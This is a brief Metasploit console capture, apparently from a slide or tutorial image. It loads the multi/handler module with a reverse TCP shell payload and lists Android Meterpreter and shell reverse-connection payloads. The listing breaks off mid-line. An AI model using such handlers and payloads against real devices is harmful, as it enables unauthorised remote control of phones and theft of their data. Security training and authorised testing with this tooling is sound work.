 msf > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf exploit(multi/handler) > show payloads
Compatible Payloads
===================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 payload/android/meterpreter/reverse_http . normal No Android Meterpreter
, Android Reverse HTTP Stager
1 payload/android/meterpreter/reverse_https . normal No Android Meterpreter
, Android Reverse HTTPS Stager
2 payload/android/meterpreter/reverse_tcp . normal No Android Meterpreter
, Android Reverse TCP Stager
3 payload/android/meterpreter_reverse_http . normal No Android Meterpreter
Shell, Reverse HTTP Inline
4 payload/android/meterpreter_reverse_https . normal No Android Meterpreter
Shell, Reverse HTTPS Inline
5 payload/android/meterpreter_reverse_tcp . normal No Android Meterpreter
Shell, Reverse TCP Inline
6 payload/android/shell/reverse_http . normal No Command Shell, Andr